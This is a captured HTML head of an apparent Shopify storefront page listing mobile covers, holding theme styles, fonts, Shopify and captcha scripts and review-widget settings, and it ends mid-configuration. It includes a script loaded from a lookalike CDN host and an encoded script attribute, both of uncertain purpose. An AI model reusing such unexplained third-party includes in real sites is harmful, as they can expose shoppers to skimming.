

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://clubfactory.shop/collections/mobile-cover
body_size: 43611
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <script src="https://sdk.breeze.in/configs/69eeef-b9/crt.js" async></script> 
    <script src="https://sdk.breeze.in/nexus/ctrl/shopify/mods/170.0.1/mod.js" async></script>
    <link rel="canonical" href="https://clubfactory.shop/collections/mobile-cover">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="//clubfactory.shop/cdn/shop/t/51/assets/main.js?v=41825259165707851181762886784" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="[base64]/Na4Y4nE0GmVVQ2HtZd0czCiumqFIqr5R55Q0wt4L24wZtaZPWKA5tHuP0M01A4vdmr7xDd6ZcjeNiiFQr2lQG6Y4+q/uOwARn7ELJOnu2SHehyf4Xh3TqBKCBphWSfMSoOqGQXAoJEraioHdJGmDgKdZlR6/7S5uoXl2xSOMKqnTJbz00KN6HyRAcKOnpimTVVUGg1EMT6GdbnSlr0="></script>
    <script src="//clubfactory.shop/cdn/shop/t/51/assets/secondary.js?v=125487148720331888071762886788" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//clubfactory.shop/cdn/shop/files/Picsart_24-09-08_13-46-42-181.jpg?crop=center&height=32&v=1751712904&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Mobile Cover - Clubfactory
</title>

    
      <meta name="description" content="- Clubfactory">
    

    

<meta property="og:site_name" content="Clubfactory">
<meta property="og:url" content="https://clubfactory.shop/collections/mobile-cover">
<meta property="og:title" content="Mobile Cover - Clubfactory">
<meta property="og:type" content="website">
<meta property="og:description" content="- Clubfactory"><meta property="og:image" content="http://clubfactory.shop/cdn/shop/collections/mobile-cover.png?v=1754504139">
  <meta property="og:image:secure_url" content="https://clubfactory.shop/cdn/shop/collections/mobile-cover.png?v=1754504139">
  <meta property="og:image:width" content="1536">
  <meta property="og:image:height" content="1024"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Mobile Cover - Clubfactory">
<meta name="twitter:description" content="- Clubfactory">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="78sXGHehMLyOvwreOQ_9VZWCzly5vj4Z-cEm8t7qyOw">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/71443349747/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/mobile-cover.atom" />
<link rel="alternate" type="application/json+oembed" href="https://clubfactory.shop/collections/mobile-cover.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"5902dd56949daad62d836ca07dd075ca","betas":["rich-media-storefront-analytics"],"domain":"clubfactory.shop","predictiveSearch":true,"shopId":71443349747,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "69eeef-b9.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"shrine-theme-pro","id":156262629619,"schema_name":"Shrine PRO","schema_version":"1.5.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "clubfactory.shop/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//clubfactory.shop/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//clubfactory.shop/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//clubfactory.shop/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//clubfactory.shop/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":71443349747,"offset":19800,"reqid":"d55480b1-5542-4896-a81f-5b9ed3d59d2d-1768966803","pageurl":"clubfactory.shop\/collections\/mobile-cover","u":"dbed547fae90","p":"collection","rtyp":"collection","rid":453030478067};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//clubfactory.shop/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://clubfactory.shop/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header" defer="defer" src="//clubfactory.shop/cdn/shop/t/51/compiled_assets/scripts.js?v=81723"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//clubfactory.shop/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//clubfactory.shop/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//clubfactory.shop/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//clubfactory.shop/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//clubfactory.shop/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//clubfactory.shop/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//clubfactory.shop/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//clubfactory.shop/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//clubfactory.shop/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//clubfactory.shop/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 0.95;
        --font-heading-scale: 1.0526315789473684;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 110, 104, 214;
        --color-base-accent-2: 109, 56, 139;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #6e68d6;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 160rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.8rem;
        --product-card-text-alignment: left;
        --product-card-border-width: 0.1rem;
        --product-card-border-opacity: 0.65;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 4px;
        --grid-desktop-horizontal-spacing: 4px;
        --grid-mobile-vertical-spacing: 2px;
        --grid-mobile-horizontal-spacing: 2px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.02;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 6px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//clubfactory.shop/cdn/shop/t/51/assets/base.css?v=69347985903887930271762955510" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//clubfactory.shop/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//clubfactory.shop/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//clubfactory.shop/cdn/shop/t/51/assets/component-predictive-search.css?v=76514217051199997821762886781"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ average_rating_1_decimal }} ({{ n }} Ratings)","badge_star_color":"#FFCC00","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#FFCC00","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"timestamp","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":true,"mute_video_by_default":true,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified 